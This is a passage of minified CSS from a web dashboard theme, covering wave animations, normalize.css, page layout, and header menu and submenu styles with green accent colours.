animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu 